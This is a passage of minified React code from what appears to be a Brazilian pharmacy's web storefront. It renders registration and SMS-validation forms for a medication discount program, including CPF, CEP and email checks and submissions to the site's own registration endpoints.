D(""),e.next=3,C("sms",c.phone,c.cpf);case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),_=b||I;return"form"===j?r.a.createElement("div",{className:ze.a.smsValidationContainer},r.a.createElement("h3",{className:ze.a.smsTitle},"Cadastro Novo Dia"),r.a.createElement("p",{className:ze.a.smsDescription},"Para aplicar o desconto do Programa Novo Dia, precisamos de algumas informações."),r.a.createElement("div",{className:ze.a.formGroup},r.a.createElement("div",{className:ze.a.formField},r.a.createElement("label",{className:ze.a.formLabel},"Nome completo *"),r.a.createElement("input",{type:"text",value:B.name,onChange:function(e){return T(Object.assign(Object.assign({},B),{name:e.target.value}))},className:ze.a.formInput,placeholder:"Digite seu nome completo"})),r.a.createElement("div",{className:ze.a.formField},r.a.createElement("label",{className:ze.a.formLabel},"E-mail *"),r.a.createElement("input",{type:"email",value:B.email,onChange:function(e){return T(Object.assign(Object.assign({},B),{email:e.target.value}))},className:ze.a.formInput,placeholder:"Digite seu e-mail"})),r.a.createElement("div",{className:ze.a.formField},r.a.createElement("label",{className:ze.a.formLabel},"Celular *"),r.a.createElement("input",{type:"tel",value:B.phone,onChange:function(e){var a=e.target.value.replace(/\D/g,"").replace(/(\d{2})(\d{5})(\d{4})/,"($1) $2-$3");T(Object.assign(Object.assign({},B),{phone:a}))},className:ze.a.formInput,placeholder:"(00) 00000-0000",maxLength:15})),r.a.createElement("div",{className:ze.a.formField},r.a.createElement("label",{className:ze.a.formLabel},"Data de nascimento *"),r.a.createElement("input",{type:"text",value:B.birthDate,onChange:function(e){var a=e.target.value.replace(/\D/g,"");a.length>8&&(a=a.slice(0,8)),a.length>=5?a=a.replace(/(\d{2})(\d{2})(\d{1,4})/,"$1/$2/$3"):a.length>=3&&(a=a.replace(/(\d{2})(\d{1,2})/,"$1/$2")),T(Object.assign(Object.assign({},B),{birthDate:a}))},className:ze.a.formInput,placeholder:"DD/MM/AAAA",maxLength:10}))),_&&r.a.createElement("div",{className:ze.a.errorMessage},_),r.a.createElement("button",{type:"button",className:ze.a.btn,onClick:A,disabled:v},v?r.a.createElement(H,null):"Continuar")):"phone"===j?r.a.createElement("div",{className:ze.a.smsValidationContainer},r.a.createElement("h3",{className:ze.a.smsTitle},"Validação de Celular"),r.a.createElement("p",{className:ze.a.smsDescription},"Para completar seu cadastro no Programa Novo Dia, precisamos validar seu número de celular."),r.a.createElement("div",{className:ze.a.phoneDisplay},r.a.createElement("strong",null,"Celular cadastrado:"),r.a.createElement("span",null,B.phone)),r.a.createElement("p",{className:ze.a.smsDescription},"Você receberá um código de 6 dígitos via SMS."),_&&r.a.createElement("div",{className:ze.a.errorMessage},_),r.a.createElement("button",{type:"button",className:ze.a.btn,onClick:q,disabled:v},v?r.a.createElement(H,null):"Enviar Código")):r.a.createElement("div",{className:"".concat(ze.a.smsValidationContainer," ").concat(ze.a.centered)},r.a.createElement("h3",{className:ze.a.smsTitle},"Confirmação por SMS"),r.a.createElement("p",{className:ze.a.smsDescription},"Insira o código de 6 dígitos enviado para seu celular"),r.a.createElement("div",{className:ze.a.tokenInputContainer},r.a.createElement("input",{type:"text",className:ze.a.tokenInput,value:N,onChange:function(e){var a=e.target.value.replace(/\D/g,"").slice(0,6);M(a)},placeholder:"000000",maxLength:6})),p&&r.a.createElement("div",{className:ze.a.timerContainer},r.a.createElement("div",{className:"".concat(ze.a.timer," ").concat(f<60?ze.a.timerWarning:"")},f>0?(a=f,t=Math.floor(a/60),i=a%60,"".concat(String(t).padStart(2,"0"),":").concat(String(i).padStart(2,"0"))):r.a.createElement("span",{className:ze.a.expiredMessage},"Código expirado")),f>0&&r.a.createElement("button",{type:"button",className:ze.a.resendButton,onClick:V,disabled:v},"Reenviar código"),0===f&&r.a.createElement("button",{type:"button",className:ze.a.btn,onClick:V,disabled:v},v?r.a.createElement(H,null):"Gerar novo código")),_&&r.a.createElement("div",{className:ze.a.errorMessage},_),r.a.createElement("button",{type:"button",className:ze.a.btn,onClick:U,disabled:v||0===f},v?r.a.createElement(H,null):"Validar Código"),r.a.createElement("button",{type:"button",className:ze.a.backButton,onClick:function(){return S("phone")},disabled:v},"Voltar"))},Xe=function(e){var a,t,i,c,l=e.formBody,s=e.setModalContent,u=e.setOpenRegister,p=h().infosPBM,v=Object(n.useState)({}),b=Object(o.a)(v,2),f=b[0],g=b[1],E=Object(n.useState)({showMessage:!1,message:""}),C=Object(o.a)(E,2),O=C[0],y=C[1],x=Object(n.useState)([]),j=Object(o.a)(x,2),S=j[0],P=j[1],k=Object(n.useState)(""),N=Object(o.a)(k,2),M=N[0],w=N[1],R=Object(n.useState)(""),I=Object(o.a)(R,2),D=I[0],F=I[1],L=Object(n.useState)(""),B=Object(o.a)(L,2),T=B[0],A=B[1],q="43461"===String(p.benefit),U=Object(n.useState)(!1),V=Object(o.a)(U,2),_=V[0],z=V[1],Q=Object(n.useState)(null),J=Object(o.a)(Q,2),W=J[0],Z=J[1],G=Object(n.useState)(!0),Y=Object(o.a)(G,2),K=Y[0],X=Y[1],$=Object(n.useState)(!1),ee=Object(o.a)($,2),ae=ee[0],ne=ee[1];Object(n.useEffect)((function(){ue()}),[]),Object(n.useEffect)((function(){var e;if(q){var a=localStorage.getItem("pendingNovoDiaRegistration");if(a)try{var t=JSON.parse(a),n=(null===(e=null==t?void 0:t.cpf)||void 0===e?void 0:e.replace(/\D/g,""))||"",r=le();n&&r&&n===r?(Z(Object.assign(Object.assign({},t),{cpf:n})),z(!0)):localStorage.removeItem("pendingNovoDiaRegistration")}catch(e){localStorage.removeItem("pendingNovoDiaRegistration")}X(!1)}else X(!1)}),[q]),Object(n.useEffect)((function(){if(!K){var e=function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=a.target,8!==(n=t.value.replace(/\D/g,"")).length){e.next=16;break}return e.prev=3,e.next=6,fetch("https://viacep.com.br/ws/".concat(n,"/json/"));case 6:return r=e.sent,e.next=9,r.json();case 9:(o=e.sent).erro||setTimeout((function(){var e,a,t,n,r=document.querySelector('input[id*="cidade"]');if(r){var i=null===(e=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===e?void 0:e.set;null==i||i.call(r,o.localidade);var c=new Event("input",{bubbles:!0});r.dispatchEvent(c)}var l=document.querySelector('input[id*="estado"]:not([id*="cidade"])');if(l){var s=null===(a=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===a?void 0:a.set;null==s||s.call(l,o.uf);var u=new Event("input",{bubbles:!0});l.dispatchEvent(u)}var d=document.querySelector('input[id*="bairro"]');if(d){var m=null===(t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===t?void 0:t.set;null==m||m.call(d,o.bairro);var p=new Event("input",{bubbles:!0});d.dispatchEvent(p)}var v=document.querySelector('input[id*="endereco"], input[id*="logradouro"]');if(v){var b=null===(n=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===n?void 0:n.set;null==b||b.call(v,o.logradouro);var f=new Event("input",{bubbles:!0});v.dispatchEvent(f)}}),100),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(3),console.error("Erro ao buscar CEP:",e.t0);case 16:case"end":return e.stop()}}),e,null,[[3,13]])})));return function(a){return e.apply(this,arguments)}}(),a=setTimeout((function(){!function(){var a=document.querySelector('input[id*="cep"]');if(a)a.addEventListener("input",e)}()}),200);return function(){clearTimeout(a);var t=document.querySelector('input[id*="cep"]');t&&t.removeEventListener("input",e)}}}),[l,K]),Object(n.useEffect)((function(){!M||!D||M.length<4||function(){var e=Object(m.a)(d.a.mark((function e(){var a,t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Ze(D,M);case 3:(t=e.sent).ok&&(n=(null===(a=null==t?void 0:t.dadosMedico)||void 0===a?void 0:a.nome)||t.nome||"",A(n)),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error("Erro ao buscar CRM:",e.t0);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));return function(){return e.apply(this,arguments)}}()()}),[M,D]);var re=function(e,a){var t=e.toLowerCase();"crm"===t?w(a):"uf/crm"===t&&F(a)};var oe=function(e,a){switch(e.questionType||e.type){case"Lista":case"Lista Valores Fixos":case"Lista Select":case"RadioButton":return r.a.createElement(Ue,{item:e,optionField:a});case"Checkbox":return r.a.createElement(Ve,{item:e,optionField:a});default:return r.a.createElement(qe,{item:e,optionField:a,onBlur:function(a){!function(e,a){var t=a.label,n=a.title,r=a.optionField,o=e.target.value,i=null,c=new Date,l=new Date(o);switch(t||n){case"Data de Nascimento":He(o)||(i="Data inválida");break;case"Data fim de Vigência":l<c&&(i="A data deve ser posterior à data atual."),He(o)||(i="Data inválida");break;case"E-mail":case"Email":Qe(o)||(i="Email inválido");break;default:(null==t?void 0:t.includes("CPF"))&&(te(o)||(i="CPF inválido"))}g((function(e){return Object.assign(Object.assign({},e),Object(Re.a)({},"".concat(r,"-").concat(t),i))}))}(a,e)}})}};var ie=function(e){var a=new Map;return e.forEach((function(e){e.questions.forEach((function(e){var t="".concat(e.title,"-").concat(e.questionType);a.has(t)||a.set(t,e)}))})),Array.from(a.values())}((null==l?void 0:l.quiz)||[]);if(K)return r.a.createElement("div",{className:ze.a.loadingContainer},r.a.createElement(H,null));if(q&&_&&W)return r.a.createElement(Ke,{registeredData:W,setOpenRegister:u,setModalContent:s});if("undefined"!=typeof window&&q){var ce=le(),se=localStorage.getItem("pendingNovoDiaRegistration");if(se)try{var de=JSON.parse(se),me=(null===(a=null==de?void 0:de.cpf)||void 0===a?void 0:a.replace(/\D/g,""))||"";if(me&&ce&&me===ce)return r.a.createElement(Ke,{registeredData:Object.assign(Object.assign({},de),{cpf:me}),setOpenRegister:u,setModalContent:s});localStorage.removeItem("pendingNovoDiaRegistration")}catch(e){localStorage.removeItem("pendingNovoDiaRegistration")}if(!(null==l?void 0:l.fields)||0===(null===(t=null==l?void 0:l.fields)||void 0===t?void 0:t.length))return r.a.createElement(Ke,{registeredData:{cpf:ce,name:"",email:"",phone:"",birthDate:""},setOpenRegister:u,setModalContent:s})}return r.a.createElement("form",{onSubmit:function(e){return function(e){var a;e.preventDefault();var t=e.target,n={},r=!1,o=null==t?void 0:t.elements;if(Array.from(o).forEach((function(e){var a;if("submit"!==(null==e?void 0:e.type)){if("checkbox"===(null==e?void 0:e.type)||(null==e?void 0:e.value)||(null===(a=null==e?void 0:e.parentElement)||void 0===a||a.setAttribute("data-error","empty"),r=!0),"checkbox"===(null==e?void 0:e.type)){var t=null==e?void 0:e.checked;n[null==e?void 0:e.id]=t?"checked":"unchecked"}n[null==e?void 0:e.id]=null==e?void 0:e.value}})),!r){ne(!0);var i={fields:[],quiz:[]},c=le(),d=null===(a=null==l?void 0:l.fields)||void 0===a?void 0:a.map((function(e){var a,t,r,o,i,l,s,u,d=Fe("fields-".concat((null==e?void 0:e.label)||(null==e?void 0:e.title))),m="Cartão do Usuário"===(null==e?void 0:e.label)||"Cartão do Titular"===(null==e?void 0:e.label);if((null===(a=null==e?void 0:e.label)||void 0===a?void 0:a.includes("CPF"))||(null===(t=null==e?void 0:e.label)||void 0===t?void 0:t.includes("Cartão"))){var p=m?c:(null===(r=n[d])||void 0===r?void 0:r.replace(/[.-]/g,""))||c;return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:p}}if((null===(o=null==e?void 0:e.label)||void 0===o?void 0:o.includes("Telefone"))||(null===(i=null==e?void 0:e.label)||void 0===i?void 0:i.includes("Celular"))){var v=null===(l=n[d])||void 0===l?void 0:l.replace(/\D/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:v}}if(null===(s=null==e?void 0:e.label)||void 0===s?void 0:s.includes("CEP")){var b=null===(u=n[d])||void 0===u?void 0:u.replace(/[.-]/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:b}}if("Data inicio de Vigência"===(null==e?void 0:e.label)||"Data da Alteração"===(null==e?void 0:e.label)){var f=new Date,g="".concat(String(f.getDate()).padStart(2,"0"),"/").concat(String(f.getMonth()+1).padStart(2,"0"),"/").concat(f.getFullYear());return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:g}}return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:n[d]}})),m=[];null==l||l.quiz.forEach((function(e,a){var t,r=[];e.drugs&&e.drugs.forEach((function(e){r.push(null==e?void 0:e.skuId)}));var o=null===(t=null==e?void 0:e.questions)||void 0===t?void 0:t.map((function(e){var t,r,o,i=Fe("quiz-".concat(a,"-").concat((null==e?void 0:e.label)||(null==e?void 0:e.title)));if("Checkbox"===(null==e?void 0:e.type)||"Checkbox"===(null==e?void 0:e.questionType)){if("on"===n[i])return{id:null==e?void 0:e.id,value:!0}}else if((null===(t=null==e?void 0:e.title)||void 0===t?void 0:t.includes("CPF"))||(null===(r=null==e?void 0:e.label)||void 0===r?void 0:r.includes("CPF"))){var c=null===(o=n[i])||void 0===o?void 0:o.replace(/[.-]/g,"");return{id:null==e?void 0:e.id,value:c}}if(void 0===n[i]&&e.isRequired){var l=(null==e?void 0:e.title.length)>=40?Fe(null==e?void 0:e.title.toString()).slice(0,-7):Fe(null==e?void 0:e.title.toString());i=Object.keys(n).find((function(e){return e.toLowerCase().includes("-".concat(l))}))}return{id:null==e?void 0:e.id,value:"on"===n[i]||n[i]}}));m.push(Object.assign(Object.assign({},l.quiz[a]),{skuId:r,questions:o}))})),i.fields=d,i.quiz=m,(null==i?void 0:i.quiz)&&i.quiz.forEach((function(e){delete e.drugs}));var v={pbmKey:p.name,postData:{fields:i.fields,quiz:i.quiz,benefitId:p.benefit}};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(v)}).then((function(e){return e.json()})).then((function(e){var a,t,r,o,i;if(ne(!1),e.success)if(q){var c=Object.keys(n).find((function(e){return e.toLowerCase().includes("cpf")})),l=Object.keys(n).find((function(e){return e.toLowerCase().includes("e-mail")||e.toLowerCase().includes("email")})),d=Object.keys(n).find((function(e){return e.toLowerCase().includes("nome")&&!e.toLowerCase().includes("medico")&&!e.toLowerCase().includes("médico")})),m=Object.keys(n).find((function(e){return e.toLowerCase().includes("nascimento")||e.toLowerCase().includes("data")&&!e.toLowerCase().includes("inicio")&&!e.toLowerCase().includes("fim")&&!e.toLowerCase().includes("vigencia")})),p=Object.keys(n).find((function(e){return e.toLowerCase().includes("celular")||e.toLowerCase().includes("telefone")})),v=c?null===(a=n[c])||void 0===a?void 0:a.replace(/\D/g,""):"";v||(v=le());var b={cpf:v,email:l?n[l]:"",name:d?n[d]:"",birthDate:m?n[m]:"",phone:p?null===(t=n[p])||void 0===t?void 0:t.replace(/\D/g,""):""};b.phone?fetch("/_v/epharma/cellphone/check?cpf=".concat(b.cpf,"&phone=").concat(b.phone,"&planId=43461")).then((function(e){return e.json()})).then((function(e){var a;(null===(a=e.data)||void 0===a?void 0:a.token)?(localStorage.setItem("novoDiaCadastroCompleto_".concat(b.cpf),"true"),u(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso."}),setTimeout((function(){var e;s({open:!1,type:"",message:""});var a=document.querySelector('button[type="submit"]');a&&(null===(e=a.textContent)||void 0===e?void 0:e.includes("Aplicar"))&&a.click()}),15e3)):(localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(b)),Z(b),z(!0))})).catch((function(){localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(b)),Z(b),z(!0)})):(localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(b)),Z(b),z(!0))}else u(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso."});else(e.messages.length||(null===(r=null==e?void 0:e.error)||void 0===r?void 0:r.message.length))&&y({showMessage:!0,message:(null===(o=null==e?void 0:e.messages)||void 0===o?void 0:o.map((function(e){return null==e?void 0:e.message})))||(null===(i=null==e?void 0:e.error)||void 0===i?void 0:i.message)})})).catch((function(){ne(!1),u(!1),s({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}}(e)}},r.a.createElement("div",{className:ze.a.forms},null===(c=null===(i=null==l?void 0:l.fields)||void 0===i?void 0:i.filter((function(e){return"Cartão do Usuário"!==(null==e?void 0:e.label)&&"Cartão do Titular"!==(null==e?void 0:e.label)})))||void 0===c?void 0:c.map((function(e,a){return r.a.createElement(We,{key:a,item:e,index:a,formBody:l,getTypeComponent:oe,styles:ze.a,errorMessages:f,onFieldChange:re})})),ie.map((function(e,a){return r.a.createElement(Je,{key:a,inputsNames:S,setInputsNames:P,index:a,question:e,getTypeComponent:oe,styles:ze.a,errorMessages:f,onFieldChange:re,doctorName:T})}))),O.showMessage&&r.a.createElement("div",{className:ze.a.alert},O.message),r.a.createElement("button",{type:"submit",className:ze.a.btn},ae?r.a.createElement(H,null):"Finalizar cadastro"))},$e=function(e){var a=e.fields,t=e.optionField,i=Object(n.useState)({}),c=Object(o.a)(i,2),l=c[0],s=c[1];function u(e,a){var n=a.NomeExibicao,r=e.target.value,o=null;switch(n){case"Data de Nascimento":He(r)||(o="Data inválida");break;case"E-mail":case"Email":Qe(r)||(o="Email inválido");break;default:(null==n?void 0:n.includes("CPF"))&&(te(r)||(o="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Re.a)({},"".concat(t,"-").concat(n),o))}))}return a?r.a.createElement("div",{className:ze.a.forms},null==a?void 0:a.map((function(e,a){return 1!==(e=Object.assign(Object.assign({},e),{optionField:t})).Exibicao?r.a.createElement("div",{key:a},r.a.createElement(r.a.Fragment,null,function(e){switch(null==e?void 0:e.Tipo){case 1:case 2:case 5:return r.a.createElement(qe,{item:e,optionField:t,onBlur:function(a){u(a,e)},required:3===e.Exibicao});case 4:return r.a.createElement(Ve,{item:e,optionField:t,required:3===e.Exibicao});case 6:return r.a.createElement(Ue,{item:e,optionField:t,required:3===e.Exibicao});default:return r.a.createElement(qe,{item:e,optionField:t,onBlur:function(a){u(a,e)},required:3===e.Exibicao})}}(e)),l["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:ze.a.errorMessage},l["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)])):null}))):null},ea=function(e){var a=e.fields,t=e.optionField,i=Object(n.useState)(!0),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)({}),d=Object(o.a)(u,2),m=d[0],p=d[1];if(!a)return null;var v=a.findIndex((function(e){return"Titular"===e.Campo}));if(v>0){var b=a.splice(v,1),f=Object(o.a)(b,1)[0];a.unshift(f)}return r.a.createElement("div",null,null==a?void 0:a.map((function(e){var a=Fe("".concat(t,"-").concat(e.NomeExibicao));return e=Object.assign(Object.assign({},e),{optionField:t}),r.a.createElement(r.a.Fragment,null,"Titular"===(null==e?void 0:e.Campo)?r.a.createElement("div",{className:ze.a.paciente},r.a.createElement("label",{htmlFor:"yes_no"},null==e?void 0:e.NomeExibicao),r.a.createElement("div",null,r.a.createElement("div",{onClick:function(){return s(!0)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(l?ze.a.checked:ze.a.unchecked)},r.a.createElement("div",{className:ze.a.radio})),"Sim"),r.a.createElement("div",{onClick:function(){return s(!1)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(l?ze.a.unchecked:ze.a.checked)},r.a.createElement("div",{className:ze.a.radio})),"Não"),r.a.createElement("input",{type:"text",name:a,id:a,value:"".concat(l),hidden:!0}))):r.a.createElement(r.a.Fragment,null,l?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,6===(null==e?void 0:e.Tipo)?r.a.createElement(Ue,{item:e,optionField:t}):r.a.createElement(qe,{item:e,optionField:t,onBlur:function(a){!function(e,a){var n=a.NomeExibicao,r=e.target.value,o=null;"Data de Nascimento"===n&&(He(r)||(o="Data inválida")),p((function(e){return Object.assign(Object.assign({},e),Object(Re.a)({},"".concat(t,"-").concat(n),o))}))}(a,e)}}),m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:ze.a.errorMessage},m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]))))})))},aa=function(e){var a,t,i,c,l,s=e.formBody,u=e.setModalContent,d=e.setOpenRegister,m=Object(n.useState)(!1),p=Object(o.a)(m,2),v=p[0],b=p[1],f=Object(n.useState)({showMessage:!1,message:""}),g=Object(o.a)(f,2),E=g[0],C=g[1],O=h(),y=O.infosPBM,x=O.ean,j=J().getStoredValue;return r.a.createElement("form",{onSubmit:function(e){return function(e){var a,t,n,r,o,i,c;e.preventDefault();var l=e.target,m={},p=null==l?void 0:l.elements;Array.from(p).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?m[null==e?void 0:e.id]="".concat(null==e?void 0:e.checked):m[null==e?void 0:e.id]=null==e?void 0:e.value)})),b(!0);var v={CamposBeneficiario:[],CamposPaciente:[],CamposProduto:[]},f=null===(t=null===(a=null==s?void 0:s.PoliticaCadastral)||void 0===a?void 0:a.CamposBeneficiario)||void 0===t?void 0:t.map((function(e){var a,t,n,r,o,i=Fe("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if(4!==e.Tipo){if(null===(a=null==e?void 0:e.NomeExibicao)||void 0===a?void 0:a.includes("CEP")){var c=null===(t=m[i])||void 0===t?void 0:t.replace(/[.-]/g,"");return{Campo:e.Campo,Valor:c}}if(null===(n=null==e?void 0:e.NomeExibicao)||void 0===n?void 0:n.includes("Telefone")){var l=null===(r=m[i])||void 0===r?void 0:r.replace(/\D/g,"");return{Campo:e.Campo,Valor:l}}if("Data de Nascimento"===e.NomeExibicao){var s=null===(o=m[i])||void 0===o?void 0:o.split("/").reverse().join("-");return{Campo:e.Campo,Valor:s}}}return{Campo:e.Campo,Valor:m[i]}})),g=null===(r=null===(n=null==s?void 0:s.PoliticaCadastral)||void 0===n?void 0:n.CamposPaciente)||void 0===r?void 0:r.map((function(e){var a,t,n=Fe("paciente-".concat(null==e?void 0:e.NomeExibicao)),r=Fe("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if("Data de Nascimento"===e.NomeExibicao){var o=(null===(a=m[n])||void 0===a?void 0:a.split("/").reverse().join("-"))||(null===(t=m[r])||void 0===t?void 0:t.split("/").reverse().join("-"));return{Campo:e.Campo,Valor:o}}return{Campo:e.Campo,Valor:m[n]||m[r]}})),h=null===(i=null===(o=null==s?void 0:s.PoliticaCadastral)||void 0===o?void 0:o.CamposProduto)||void 0===i?void 0:i.map((function(e){var a=Fe("produto-".concat(null==e?void 0:e.NomeExibicao));return{Campo:e.Campo,Valor:m[a]}}));v.CamposBeneficiario=f,v.CamposPaciente=g,v.CamposProduto=h;var E=j("pbmCPF"),O=null==E?void 0:E.replace(/[.-]/g,""),S={pbmKey:y.name,postData:Object.assign({camposCadastro:{CamposBeneficiario:v.CamposBeneficiario,CamposPaciente:v.CamposPaciente,CamposProduto:v.CamposProduto},type:!0===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroProduto)&&!1===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroPrograma)?"product":"beneficiary",EAN:x,CPF:O},Array.isArray(null==s?void 0:s.Pacientes)&&(null===(c=s.Pacientes[0])||void 0===c?void 0:c.CodigoPaciente)&&{CodigoPaciente:s.Pacientes[0].CodigoPaciente})};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(S)}).then((function(e){return e.json()})).then((function(e){var a,t,n;b(!1),(null===(a=null==e?void 0:e.Errors)||void 0===a?void 0:a.length)||"TypeError"===e.name||400===e.status?C({showMessage:!0,message:(null===(n=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.Errors)||void 0===n?void 0:n.map((function(e){return null==e?void 0:e.Message})))||"Ocorreu um erro, tente novamente mais tarde."}):(d(!1),u({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){b(!1),d(!1),u({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("div",null,null!=(null===(a=null==s?void 0:s.PoliticaCadastral)||void 0===a?void 0:a.CamposBeneficiario)?r.a.createElement("h3",{className:ze.a.h3},"Dados Pessoais"):null,r.a.createElement($e,{fields:null===(t=null==s?void 0:s.PoliticaCadastral)||void 0===t?void 0:t.CamposBeneficiario,optionField:"beneficiary"}),r.a.createElement(ea,{fields:null===(i=null==s?void 0:s.PoliticaCadastral)||void 0===i?void 0:i.CamposPaciente,optionField:"paciente"}),(null===(c=null==s?void 0:s.PoliticaCadastral)||void 0===c?void 0:c.CamposProduto.length)>0&&r.a.createElement("h3",{className:ze.a.h3},"Dados do Profissional"),r.a.createElement($e,{fields:null===(l=null==s?void 0:s.PoliticaCadastral)||void 0===l?void 0:l.CamposProduto,optionField:"produto"})),E.showMessage&&r.a.createElement("div",{className:ze.a.alert},E.message),r.a.createElement("button",{type:"submit",className:ze.a.btn},v?r.a.createElement(H,null):"Finalizar cadastro"))},ta=t(12),na=t.n(ta),ra=function(e){var a=e.label,t=e.type,i=e.id,c=e.placeholder,l=e.errorMessages,s=e.setErrorMessages,u=e.value,d=e.readOnly,m=e.onChange,p=J().getStoredValue,v=Object(n.useState)(""),b=Object(o.a)(v,2),f=b[0],g=b[1];return Object(n.useEffect)((function(){"CPF"===a&&g(p("pbmCPF"))}),[a]),r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:i},a),r.a.createElement("input",{type:t,id:i,placeholder:c,value:u||f,onChange:function(e){return function(e,a){var t=e.target,n=t.value,r=t.parentElement;null==r||r.removeAttribute("data-error");var o=n;"CPF"===a&&(o=Le(n)),a.includes("Data")&&(o=Be(n)),"CEP"===a&&(o=Ae(n)),(a.includes("Número")||a.includes("Àrea")||"CRM/CRO"===a)&&(o=Te(n)),"Celular Área"!==a&&"Telefone Área"!==a||(o=n.slice(0,2)),"Celular Número"!==a&&"Telefone Número"!==a||(o=n.replace(/[^\d]/g,"").replace(/(\d{5})(\d{4})/,"$1-$2").slice(0,10)),g(o)}(e,a)},className:na.a.input,required:!0,readOnly:d,onBlur:function(e){!function(e,a){var t=e.target.value,n=null;switch(a){case"Data de Nascimento":He(t)||(n="Data inválida");break;case"Email":Qe(t)||(n="Email inválido");break;default:"CPF"===a&&(te(t)||(n="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Re.a)({},a,n))}))}(e,a),null==m||m(e)}}),l[a]&&r.a.createElement("span",{className:na.a.errorMessage},l[a]))},oa=function(e){var a=e.label,t=e.id,n=e.placeholder;return r.a.createElement("div",{className:na.a.checkbox},r.a.createElement("input",{type:"checkbox",id:t,placeholder:n,required:!0}),r.a.createElement("label",{htmlFor:t},a))},ia=function(e){var a=e.id;return r.a.createElement("div",{className:na.a.checkbox},r.a.createElement("input",{type:"checkbox",id:a,required:!0}),r.a.createElement("label",{htmlFor:a},"Concordo com os"," ",r.a.createElement("a",{href:"https://drogariavenancio.vteximg.com.br/arquivos/pbm-termo.pdf",target:"_blank",rel:"noreferrer"}," ","termos de adesão")," ","do PBM Venancio"))},ca=[{value:"AC",label:"Acre"},{value:"AL",label:"Alagoas"},{value:"AP",label:"Amapá"},{value:"AM",label:"Amazonas"},{value:"BA",label:"Bahia"},{value:"CE",label:"Ceará"},{value:"DF",label:"Distrito Federal"},{value:"ES",label:"Espírito Santo"},{value:"GO",label:"Goiás"},{value:"MA",label:"Maranhão"},{value:"MT",label:"Mato Grosso"},{value:"MS",label:"Mato Grosso do Sul"},{value:"MG",label:"Minas Gerais"},{value:"PA",label:"Pará"},{value:"PB",label:"Paraíba"},{value:"PR",label:"Paraná"},{value:"PE",label:"Pernambuco"},{value:"PI",label:"Piauí"},{value:"RJ",label:"Rio de Janeiro"},{value:"RN",label:"Rio Grande do Norte"},{value:"RS",label:"Rio Grande do Sul"},{value:"RO",label:"Rondônia"},{value:"RR",label:"Roraima"},{value:"SC",label:"Santa Catarina"},{value:"SP",label:"São Paulo"},{value:"SE",label:"Sergipe"},{value:"TO",label:"Tocantins"}],la=function(e){var a=e.label,t=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:t},"Estado"),r.a.createElement("select",{name:a,id:t,className:na.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),ca.map((function(e,a){return r.a.createElement("option",{value:e.value,key:a},e.value)}))))},sa=function(e){var a=e.label,t=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:t},a),r.a.createElement("select",{name:a,id:t,className:na.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),r.a.createElement("option",{value:"F"},"Feminino"),r.a.createElement("option",{value:"M"},"Masculino")))},ua=function(e){var a=e.setModalContent,t=e.setOpenRegister,i=Object(n.useState)(!1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)({showMessage:!1,message:""}),p=Object(o.a)(u,2),v=p[0],b=p[1],f=Object(n.useState)({}),g=Object(o.a)(f,2),E=g[0],C=g[1],O=Object(n.useState)(""),y=Object(o.a)(O,2),x=y[0],j=y[1],S=h(),P=S.NrCentral,k=S.ean,N=S.infosPBM;return r.a.createElement("form",{className:na.a.sevenpdv,onSubmit:function(e){return function(e){if(e.preventDefault(),s(!0),Object.values(E).some((function(e){return!!e})))return b({showMessage:!0,message:"Preencha todos os campos corretamente"}),void 